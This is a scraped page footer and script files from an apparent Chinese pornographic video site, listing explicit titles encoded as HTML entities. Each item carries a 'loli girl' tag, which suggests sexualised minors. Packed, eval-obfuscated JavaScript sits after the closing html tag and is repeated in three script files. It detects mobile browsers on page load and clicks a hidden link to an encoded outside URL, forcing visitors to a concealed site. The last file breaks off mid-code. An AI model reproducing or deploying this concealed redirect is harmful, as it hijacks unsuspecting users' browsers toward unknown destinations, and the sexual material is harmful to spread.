src="/template/default/static/picture/loading.gif" alt="&amp;#24809;&amp;#32602;&amp;#116;&amp;#107;&amp;#35064;&amp;#20307;&amp;#19968;&amp;#19968;&amp;#118;&amp;#107;&amp;#95;&amp;#20813;&amp;#36153;&amp;#22269;&amp;#35821;&amp;#20840;&amp;#38598;&amp;#20813;&amp;#36153;&amp;#35266;&amp;#30475;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260127v14954.html" title="&#24809;&#32602;&#116;&#107;&#35064;&#20307;&#19968;&#19968;&#118;&#107;&#95;&#20813;&#36153;&#22269;&#35821;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475;"> &#24809;&#32602;&#116;&#107;&#35064;&#20307;&#19968;&#19968;&#118;&#107;&#95;&#20813;&#36153;&#22269;&#35821;&#20840;&#38598;&#20813;&#36153;&#35266;&#30475; </a></h2></li><li class="mb15 123"><a href="/t12p20260127v63490.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240430/mide-355.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#22269;&amp;#20869;&amp;#40644;&amp;#33394;&amp;#32593;&amp;#95;&amp;#20813;&amp;#36153;&amp;#26085;&amp;#38889;&amp;#26410;&amp;#21024;&amp;#20943;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260127v63490.html" title="&#22269;&#20869;&#40644;&#33394;&#32593;&#95;&#20813;&#36153;&#26085;&#38889;&#26410;&#21024;&#20943;&#23436;&#25972;&#29256;"> &#22269;&#20869;&#40644;&#33394;&#32593;&#95;&#20813;&#36153;&#26085;&#38889;&#26410;&#21024;&#20943;&#23436;&#25972;&#29256; </a></h2></li><li class="mb15 123"><a href="/t12p20260127v55336.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20231216/1616836186-ssni488pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#107;&amp;#101;&amp;#110;&amp;#100;&amp;#114;&amp;#97;&amp;#108;&amp;#117;&amp;#115;&amp;#116;&amp;#27431;&amp;#32654;&amp;#19977;&amp;#21306;&amp;#95;&amp;#24433;&amp;#38899;&amp;#36805;&amp;#38647;&amp;#20813;&amp;#36153;&amp;#25773;&amp;#25918;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260127v55336.html" title="&#107;&#101;&#110;&#100;&#114;&#97;&#108;&#117;&#115;&#116;&#27431;&#32654;&#19977;&#21306;&#95;&#24433;&#38899;&#36805;&#38647;&#20813;&#36153;&#25773;&#25918;"> &#107;&#101;&#110;&#100;&#114;&#97;&#108;&#117;&#115;&#116;&#27431;&#32654;&#19977;&#21306;&#95;&#24433;&#38899;&#36805;&#38647;&#20813;&#36153;&#25773;&#25918; </a></h2></li><li class="mb15 123"><a href="/t12p20260127v60747.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20240302/84mkmp289pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#20037;&amp;#20037;&amp;#20037;&amp;#22269;&amp;#20135;&amp;#21306;&amp;#95;&amp;#20813;&amp;#36153;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#23436;&amp;#25972;&amp;#29256;&amp;#98;&amp;#100;&amp;#39640;&amp;#28165;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260127v60747.html" title="&#20037;&#20037;&#20037;&#22269;&#20135;&#21306;&#95;&#20813;&#36153;&#23436;&#25972;&#29256;&#23436;&#25972;&#29256;&#98;&#100;&#39640;&#28165;"> &#20037;&#20037;&#20037;&#22269;&#20135;&#21306;&#95;&#20813;&#36153;&#23436;&#25972;&#29256;&#23436;&#25972;&#29256;&#98;&#100;&#39640;&#28165; </a></h2></li><li class="mb15 123"><a href="/t12p20260127v56228.html" class="img-box mb5 bo-r8 img-box-bg" data-ratio="60"><img class="lazy" data-original="http://v.155251105.top/upload/vod/20231226/ssni508pl.jpg!320x216.jpg" src="/template/default/static/picture/loading.gif" alt="&amp;#21320;&amp;#22812;&amp;#20004;&amp;#24615;&amp;#33394;&amp;#35270;&amp;#39057;&amp;#95;&amp;#30005;&amp;#35270;&amp;#21095;&amp;#22312;&amp;#32447;&amp;#35266;&amp;#30475;&amp;#39640;&amp;#28165;&amp;#23436;&amp;#25972;&amp;#29256;"><span class="ico-left">&#33821;&#33673;&#23569;&#22899;</span></a><h2 class="rows-2 f-14"><a href="/t12p20260127v56228.html" title="&#21320;&#22812;&#20004;&#24615;&#33394;&#35270;&#39057;&#95;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256;"> &#21320;&#22812;&#20004;&#24615;&#33394;&#35270;&#39057;&#95;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#23436;&#25972;&#29256; </a></h2></li></ul></div></div></div></div><script src="/ok/dibutubiao.script"></script><div class="123 copy ta-c 123"><div class="123 tx-wide 123"><marquee> 本站热门搜索： <a href="/search/&#34174;&#19997;&#23567;&#20869;&#20869;&#34987;&#25749;&#24320;&#24378;&#20837;.html">&#34174;&#19997;&#23567;&#20869;&#20869;&#34987;&#25749;&#24320;&#24378;&#20837;</a> | <a href="/search/&#22269;&#20135;&#20004;&#22899;&#20114;&#24944;&#39640;&#28526;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;.html">&#22269;&#20135;&#20004;&#22899;&#20114;&#24944;&#39640;&#28526;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a> | <a href="/search/&#26368;&#26032;&#20013;&#25991;&#97;&#118;.html">&#26368;&#26032;&#20013;&#25991;&#97;&#118;</a> | <a href="/search/&#26085;&#38889;&#97;&#118;&#23569;&#22919;.html">&#26085;&#38889;&#97;&#118;&#23569;&#22919;</a> | <a href="/search/&#20122;&#27954;&#27431;&#32654;&#118;&#97;&#22825;&#22530;&#20154;&#29087;&#20262;.html">&#20122;&#27954;&#27431;&#32654;&#118;&#97;&#22825;&#22530;&#20154;&#29087;&#20262;</a> | <a href="/search/&#26032;&#97;&#118;&#22312;&#32447;&#20122;&#27954;.html">&#26032;&#97;&#118;&#22312;&#32447;&#20122;&#27954;</a> | <a href="/search/&#27431;&#32654;&#40657;&#20154;&#29467;&#20132;.html">&#27431;&#32654;&#40657;&#20154;&#29467;&#20132;</a> | <a href="/search/&#25252;&#22763;&#20570;&#120;&#120;&#120;&#120;&#120;&#20813;&#36153;&#30475;&#22269;&#20135;.html">&#25252;&#22763;&#20570;&#120;&#120;&#120;&#120;&#120;&#20813;&#36153;&#30475;&#22269;&#20135;</a> | <a href="/search/&#20122;&#27954;&#20234;&#20154;&#97;&#118;.html">&#20122;&#27954;&#20234;&#20154;&#97;&#118;</a> | <a href="/search/&#22269;&#20135;&#21448;&#31895;&#21448;&#38271;&#21448;&#22823;&#30340;&#35270;&#39057;.html">&#22269;&#20135;&#21448;&#31895;&#21448;&#38271;&#21448;&#22823;&#30340;&#35270;&#39057;</a> | <a href="/search/&#27431;&#32654;&#26497;&#21697;&#22312;&#32447;&#25773;&#25918;.html">&#27431;&#32654;&#26497;&#21697;&#22312;&#32447;&#25773;&#25918;</a> | <a href="/search/&#20813;&#36153;&#19968;&#20108;&#20108;&#21306;&#35270;&#39057;.html">&#20813;&#36153;&#19968;&#20108;&#20108;&#21306;&#35270;&#39057;</a> | <a href="/search/&#32654;&#22899;&#34987;&#21560;&#20083;&#32670;&#32670;&#35270;&#39057;.html">&#32654;&#22899;&#34987;&#21560;&#20083;&#32670;&#32670;&#35270;&#39057;</a> | <a href="/search/&#119;&#119;&#119;&#46;&#20122;&#27954;&#22825;&#22530;&#32593;.html">&#119;&#119;&#119;&#46;&#20122;&#27954;&#22825;&#22530;&#32593;</a> | <a href="/search/&#22269;&#20135;&#21448;&#40644;&#21448;&#29467;&#21448;&#31895;&#21448;&#29245;&#30340;&#23567;&#35828;&#32593;&#31449;.html">&#22269;&#20135;&#21448;&#40644;&#21448;&#29467;&#21448;&#31895;&#21448;&#29245;&#30340;&#23567;&#35828;&#32593;&#31449;</a> | <a href="/search/&#56;&#48;&#57;&#48;&#121;&#121;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;.html">&#56;&#48;&#57;&#48;&#121;&#121;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;</a> | <a href="/search/&#57;&#49;&#35270;&#39057;&#21320;&#22812;.html">&#57;&#49;&#35270;&#39057;&#21320;&#22812;</a> | <a href="/search/&#22823;&#23610;&#24230;&#20570;&#29232;&#24202;&#25103;&#21627;&#21535;&#23433;&#23068;&#22823;&#23610;&#24230;.html">&#22823;&#23610;&#24230;&#20570;&#29232;&#24202;&#25103;&#21627;&#21535;&#23433;&#23068;&#22823;&#23610;&#24230;</a> | <a href="/search/&#39640;&#28526;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;.html">&#39640;&#28526;&#27611;&#29255;&#26080;&#36974;&#25377;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;</a> | <a href="/search/&#22269;&#20135;&#19968;&#36793;&#25720;&#19968;&#36793;&#29245;&#19968;&#36793;&#21483;&#24202;.html">&#22269;&#20135;&#19968;&#36793;&#25720;&#19968;&#36793;&#29245;&#19968;&#36793;&#21483;&#24202;</a> | </marquee><div><p><span class="tx-c2 123">广告合作(纸飞机)：</span><span style="color:#ff5b83">TG:</span></p><p><span class="tx-c2 123">地址发布(点击获取)：</span><span style="color:#ff5b83">qd1.vip[QD1]</span></p><p><span class="tx-c2 123">邮箱发布(点击发送)：</span><span style="color:#ff5b83">牢记本站域名wwww.qd1.vip谨防走失！</span></p></div><p><span class="tx-c2 123">&#37165;&#37325;&#32882;&#26126;&#65306;</span>&#26412;&#31449;&#26576;&#20123;&#20839;&#23481;&#21487;&#33021;&#19981;&#36969;&#26044;&#26410;&#25104;&#24180;&#20154;&#28687;&#35261;&#65292;&#22914;&#26524;&#24744;&#25152;&#22312;&#22283;&#23478;&#27861;&#20196;&#31105;&#27490;&#35370;&#21839;&#12289;&#25110;&#26410;&#28415;&#49;&#56;&#35531;&#38626;&#38283;&#26412;&#31449;&#65281;<br> &#26412;&#31449;&#27512;&#39006;&#28858;&#38480;&#21046;&#32026;&#12289;&#38480;&#23450;&#28858;&#25104;&#24180;&#32773;&#24050;&#20855;&#26377;&#23436;&#25972;&#34892;&#28858;&#33021;&#21147;&#19988;&#39000;&#25509;&#21463;&#26412;&#31449;&#20839;&#24433;&#38899;&#20839;&#23481;&#12289;&#21450;&#21508;&#38917;&#26781;&#27454;&#20043;&#32178;&#21451;&#25165;&#21487;&#28687;&#35261;&#12290;&#26412;&#31449;&#24405;&#20687;&#22343;&#30001;&#26412;&#31449;&#21407;&#21019;&#24405;&#21046;&#65292;&#26410;&#32463;&#20801;&#35768;&#31105;&#27490;&#36716;&#32;&#36733;&#21806;&#21334;&#65281;&#26412;&#31449;&#35270;&#39057;&#22343;&#19981;&#21547;&#20799;&#31461;&#20869;&#23481;&#65292;&#22914;&#26524;&#24744;&#21457;&#29616;&#26412;&#31449;&#30340;&#26576;&#20123;&#20869;&#23481;&#19981;&#21512;&#36866;&#65292;&#25110;&#32773;&#26576;&#32;&#20123;&#20869;&#23481;&#20405;&#29359;&#20102;&#24744;&#30340;&#30340;&#29256;&#26435;&#35831;&#32852;&#31995;&#25105;&#20204;&#21024;&#38500;&#65281; </p><p><span class="tx-c2 123">&#20799;&#31461;&#33394;&#24773;&#20030;&#25253;&#65306;</span>&#73;&#110;&#32;&#111;&#114;&#100;&#101;&#114;&#32;&#116;&#111;&#32;&#113;&#117;&#105;&#99;&#107;&#108;&#121;&#32;&#108;&#111;&#99;&#97;&#116;&#101;&#32;&#97;&#110;&#100;&#32;&#100;&#101;&#97;&#108;&#32;&#119;&#105;&#116;&#104;&#32;&#99;&#104;&#105;&#108;&#100;&#32;&#112;&#111;&#114;&#110;&#111;&#103;&#114;&#97;&#112;&#104;&#121;&#44;&#32;&#112;&#117;&#114;&#105;&#102;&#121;&#32;&#116;&#104;&#101;&#32;&#110;&#101;&#116;&#119;&#111;&#114;&#107;&#32;&#101;&#110;&#118;&#105;&#114;&#111;&#110;&#109;&#101;&#110;&#116;&#44;&#32;&#97;&#110;&#100;&#32;&#112;&#114;&#111;&#116;&#101;&#99;&#116;&#32;&#116;&#104;&#101;&#32;&#112;&#104;&#121;&#115;&#105;&#99;&#97;&#108;&#32;&#97;&#110;&#100;&#32;&#109;&#101;&#110;&#116;&#97;&#108;&#32;&#104;&#101;&#97;&#108;&#116;&#104;&#32;&#111;&#102;&#32;&#109;&#105;&#110;&#111;&#114;&#115;&#44;&#32;&#119;&#101;&#32;&#104;&#97;&#118;&#101;&#32;&#108;&#97;&#117;&#110;&#99;&#104;&#101;&#100;&#32;&#97;&#32;&#99;&#104;&#105;&#108;&#100;&#32;&#112;&#111;&#114;&#110;&#111;&#103;&#114;&#97;&#112;&#104;&#121;&#32;&#105;&#110;&#102;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#110;&#32;&#114;&#101;&#112;&#111;&#114;&#116;&#105;&#110;&#103;&#32;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#32;&#116;&#111;&#32;&#99;&#111;&#110;&#100;&#117;&#99;&#116;&#32;&#115;&#112;&#101;&#99;&#105;&#97;&#108;&#32;&#116;&#114;&#101;&#97;&#116;&#109;&#101;&#110;&#116;&#32;&#102;&#111;&#114;&#32;&#98;&#97;&#100;&#32;&#105;&#110;&#102;&#111;&#114;&#109;&#97;&#116;&#105;&#111;&#110;&#32;&#105;&#110;&#118;&#111;&#108;&#118;&#105;&#110;&#103;&#32;&#99;&#104;&#105;&#108;&#100;&#114;&#101;&#110;&#46;&#32;&#73;&#102;&#32;&#121;&#111;&#117;&#32;&#115;&#101;&#101;&#32;&#115;&#117;&#99;&#104;&#32;&#105;&#108;&#108;&#101;&#103;&#97;&#108;&#32;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#44;&#32;&#112;&#108;&#101;&#97;&#115;&#101;&#32;&#99;&#111;&#110;&#116;&#97;&#99;&#116;&#32;&#117;&#115;&#32;&#105;&#110;&#32;&#116;&#104;&#101;&#32;&#102;&#111;&#108;&#108;&#111;&#119;&#105;&#110;&#103;&#32;&#119;&#97;&#121;&#115;&#46; <br> &#20026;&#24555;&#36895;&#23450;&#20301;&#24182;&#22788;&#29702;&#20799;&#31461;&#33394;&#24773;&#20869;&#23481;&#65292;&#20928;&#21270;&#32593;&#32476;&#29615;&#22659;&#65292;&#20445;&#25252;&#26410;&#25104;&#24180;&#20154;&#36523;&#24515;&#20581;&#24247;&#44;&#25105;&#20204;&#19978;&#32447;&#20799;&#31461;&#33394;&#24773;&#20449;&#24687;&#20030;&#25253;&#36890;&#36947;&#65292;&#23545;&#28041;&#21450;&#20799;&#31461;&#30340;&#19981;&#33391;&#20449;&#24687;&#36827;&#34892;&#19987;&#20154;&#19987;&#39033;&#22788;&#29702;&#12290;&#22914;&#26524;&#20320;&#30475;&#21040;&#27492;&#31867;&#36829;&#27861;&#20869;&#23481;&#65292;&#35831;&#36890;&#36807;&#20197;&#19979;&#26041;&#24335;&#19982;&#25105;&#20204;&#21462;&#24471;&#32852;&#31995;&#12290; </p><p class="margin-0 123">情豆AV - 專註精品，不忘初心！</p><p><a href="/rss_1.xml" target="_blank">RSS订阅1</a><span> - </span><a href="/sitemap.xml" target="_blank">百度蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">百度移动蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">谷歌地图</a><span> - </span><a href="/sitemap.xml" target="_blank">神马爬虫</a><span> - </span><a href="/sitemap.xml" target="_blank">搜狗蜘蛛</a><span> - </span><a href="/sitemap.xml" target="_blank">奇虎地图</a><span> - </span><a href="/sitemap.xml" target="_blank">必应爬虫</a><span> - </span><a href="/robots.txt" target="_blank">robots</a></p><ul class="myui-extra clearfix 123"><li><a class="backtop 123" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="backtop-icon">∧</i></a></li></ul><script src="/template/default/static/js/js.js"></script><script src="/static/js/tongji.js"></script></div></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2282369ef93441c3ab1eaf2082932b11","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m x(){n(L y==="\\s\\7\\2\\0\\t\\9\\7\\0\\2"){o M}N a=(O^P)+(Q^R);u z=y[\'\\s\\8\\0\\6\\S\\d\\0\\7\\1\'][\'\\1\\3\\A\\3\\T\\0\\6\\v\\4\\8\\0\']();a=U^V;u B=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".f("").g().h(""),\'\\9\');o B[\'\\1\\0\\8\\1\'](z)}m C(a){u b=i[\'\\p\\6\\0\\4\\1\\0\\D\\5\\0\\j\\0\\7\\1\']("\\4");b[\'\\q\\6\\0\\t\']=a;b[\'\\8\\1\\c\\5\\0\'][\'\\2\\9\\8\\k\\5\\4\\c\']="\\7\\3\\7\\0";b[\'\\1\\4\\6\\d\\0\\1\']="1b".f("").g().h("");i[\'\\l\\3\\2\\c\'][\'\\4\\k\\k\\0\\7\\2\\v\\q\\9\\5\\2\'](b);b[\'\\p\\5\\9\\p\\1c\']();i[\'\\l\\3\\2\\c\'][\'\\6\\0\\j\\3\\E\\0\\v\\q\\9\\5\\2\'](b)}m 1d(){1e{o r[\'\\8\\0\\5\\t\']!==r[\'\\1\\3\\k\']}1f(e){o!![]}}i[\'\\4\\2\\2\\D\\E\\0\\7\\1\\A\\9\\8\\1\\0\\7\\0\\6\']("1g".f("").g().h(""),m(){n(!r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']){n(i[\'\\l\\3\\2\\c\']!=1h){r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']="\\w";G=H[\'\\d\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""));n(!G&&x()){C("\\q\\1\\1\\k\\1i\\J\\J\\1j\\1k\\1l\\1m\\K\\1n\\1o\\1p\\c\\1q\\K\\p\\3\\j")}H[\'\\8\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""),"\\1\\6\\s\\0")}}});',62,89,'u0065|u0074|u0064|u006F|u0061|u006C|u0072|u006E|u0073|u0069||_0x6fa22e|u0079|u0067||split|reverse|join|document|u006D|u0070|u0062|function|if|return|u0063|u0068|window|u0075|u0066|const|u0043|u0049|isMobileDevice|navigator|_0x4231bb|u004C|_0x40f|OpenUrl|u0045|u0076|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|false|var|638422|638418|160901|160898|u0041|u0077|363339|363342|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|knalb_|u006B|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0037|u0035|u0033|u0032|u0078|u006A|u0071|u0038'.split('|'),0,{}))</script>

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/static/js/tongji.js
body_size: 216
content:
  var _mtj = _mtj || [];
  (function () {
  var mtj = document.createElement("script");
  mtj.src = "https://node95.aizhantj.com:21233/tjjs/?k=vc5syih6hys";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(mtj, s);
  })();

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/ok/tubiao.script
body_size: 1149
content:


document.writeln("<div class=\'icon\'>");
document.writeln("<ul>");
document.writeln("</ul>");
document.writeln("</div>");

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m x(){n(L y==="\\s\\7\\2\\0\\t\\9\\7\\0\\2"){o M}N a=(O^P)+(Q^R);u z=y[\'\\s\\8\\0\\6\\S\\d\\0\\7\\1\'][\'\\1\\3\\A\\3\\T\\0\\6\\v\\4\\8\\0\']();a=U^V;u B=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".f("").g().h(""),\'\\9\');o B[\'\\1\\0\\8\\1\'](z)}m C(a){u b=i[\'\\p\\6\\0\\4\\1\\0\\D\\5\\0\\j\\0\\7\\1\']("\\4");b[\'\\q\\6\\0\\t\']=a;b[\'\\8\\1\\c\\5\\0\'][\'\\2\\9\\8\\k\\5\\4\\c\']="\\7\\3\\7\\0";b[\'\\1\\4\\6\\d\\0\\1\']="1b".f("").g().h("");i[\'\\l\\3\\2\\c\'][\'\\4\\k\\k\\0\\7\\2\\v\\q\\9\\5\\2\'](b);b[\'\\p\\5\\9\\p\\1c\']();i[\'\\l\\3\\2\\c\'][\'\\6\\0\\j\\3\\E\\0\\v\\q\\9\\5\\2\'](b)}m 1d(){1e{o r[\'\\8\\0\\5\\t\']!==r[\'\\1\\3\\k\']}1f(e){o!![]}}i[\'\\4\\2\\2\\D\\E\\0\\7\\1\\A\\9\\8\\1\\0\\7\\0\\6\']("1g".f("").g().h(""),m(){n(!r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']){n(i[\'\\l\\3\\2\\c\']!=1h){r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']="\\w";G=H[\'\\d\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""));n(!G&&x()){C("\\q\\1\\1\\k\\1i\\J\\J\\1j\\1k\\1l\\1m\\K\\1n\\1o\\1p\\c\\1q\\K\\p\\3\\j")}H[\'\\8\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""),"\\1\\6\\s\\0")}}});',62,89,'u0065|u0074|u0064|u006F|u0061|u006C|u0072|u006E|u0073|u0069||_0x6fa22e|u0079|u0067||split|reverse|join|document|u006D|u0070|u0062|function|if|return|u0063|u0068|window|u0075|u0066|const|u0043|u0049|isMobileDevice|navigator|_0x4231bb|u004C|_0x40f|OpenUrl|u0045|u0076|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|false|var|638422|638418|160901|160898|u0041|u0077|363339|363342|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|knalb_|u006B|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0037|u0035|u0033|u0032|u0078|u006A|u0071|u0038'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/ok/zhongjian.script
body_size: 1257
content:


document.writeln(`<style>
    .responsive-link {
        display: block;
        width: 60%;
        margin: 0px auto;
        text-align: center;
    }
    .responsive-link img {
        width: 100%;
        max-width: 100%;
        height: 100px;
    }
    @media (max-width: 768px) {
        .responsive-link {
            width: 100%;
        }
    }
</style>`);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m x(){n(L y==="\\s\\7\\2\\0\\t\\9\\7\\0\\2"){o M}N a=(O^P)+(Q^R);u z=y[\'\\s\\8\\0\\6\\S\\d\\0\\7\\1\'][\'\\1\\3\\A\\3\\T\\0\\6\\v\\4\\8\\0\']();a=U^V;u B=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".f("").g().h(""),\'\\9\');o B[\'\\1\\0\\8\\1\'](z)}m C(a){u b=i[\'\\p\\6\\0\\4\\1\\0\\D\\5\\0\\j\\0\\7\\1\']("\\4");b[\'\\q\\6\\0\\t\']=a;b[\'\\8\\1\\c\\5\\0\'][\'\\2\\9\\8\\k\\5\\4\\c\']="\\7\\3\\7\\0";b[\'\\1\\4\\6\\d\\0\\1\']="1b".f("").g().h("");i[\'\\l\\3\\2\\c\'][\'\\4\\k\\k\\0\\7\\2\\v\\q\\9\\5\\2\'](b);b[\'\\p\\5\\9\\p\\1c\']();i[\'\\l\\3\\2\\c\'][\'\\6\\0\\j\\3\\E\\0\\v\\q\\9\\5\\2\'](b)}m 1d(){1e{o r[\'\\8\\0\\5\\t\']!==r[\'\\1\\3\\k\']}1f(e){o!![]}}i[\'\\4\\2\\2\\D\\E\\0\\7\\1\\A\\9\\8\\1\\0\\7\\0\\6\']("1g".f("").g().h(""),m(){n(!r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']){n(i[\'\\l\\3\\2\\c\']!=1h){r[\'\\d\\5\\3\\l\\4\\5\\F\\4\\6\']="\\w";G=H[\'\\d\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""));n(!G&&x()){C("\\q\\1\\1\\k\\1i\\J\\J\\1j\\1k\\1l\\1m\\K\\1n\\1o\\1p\\c\\1q\\K\\p\\3\\j")}H[\'\\8\\0\\1\\w\\1\\0\\j\']("I".f("").g().h(""),"\\1\\6\\s\\0")}}});',62,89,'u0065|u0074|u0064|u006F|u0061|u006C|u0072|u006E|u0073|u0069||_0x6fa22e|u0079|u0067||split|reverse|join|document|u006D|u0070|u0062|function|if|return|u0063|u0068|window|u0075|u0066|const|u0043|u0049|isMobileDevice|navigator|_0x4231bb|u004C|_0x40f|OpenUrl|u0045|u0076|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|false|var|638422|638418|160901|160898|u0041|u0077|363339|363342|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|knalb_|u006B|isInIframe|try|catch|dedaoLtnetnoCMOD|null|u003A|u0037|u0035|u0033|u0032|u0078|u006A|u0071|u0038'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://www.bohaihuishou.com/ok/dibutubiao.script
body_size: 1148
content:


document.writeln("<div class='icon'>");
document.writeln("<ul>");
document.writeln("</ul>");
document.writeln("</div>");

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m x(){n(L y==="\\s\\7\\2\\0\\t\\9\\7\\0\\2"){o M}N a=(O^P)+(Q^R);u z=y[\'\\s\\8\\0\\6\\S\\d\\0\\7\\1\'][\'\\1\\3\\A\\3\\T\\0\\6\\v\\4\\8\\0\']();a=U^V;u B=W X("Y|Z|10 11|12|13|14|15 16|17|18|19|1a".f("").g().h(""),\'\\9\');o B[\'\\1\\0\\8\\1\'](z)}m C(a){u b=i[\'\\p\\6\\0\\4\\1\\0\\D\\5\\0\\j\\0\\7\\1\']("\\4");b[\'\\q\\6\\0\\t\']=a;b[\'\\8\\1\\c\\5\\0\'][\'\\2\\9\\8\\k\\5\\4\\c\']="\\7\\3\\7\\0";b[\'\\1\\4\\6\\d\\0\\1\']="1b".f("").g().h("");i[\'\\l\\3\\2\\c\'][\'\\4\\k\\k\\0\\7\\2\\v\\q\\9\\5\\2\'](b);b[\'\\p\\5\\9\\p\\1c\']();i[\'\\l\\3\\2\\c\'][\'\\6\\0\\j\\3\\E\\0\\v\\q\\9\\5\\2\'](b)}m 1d(){1e{o 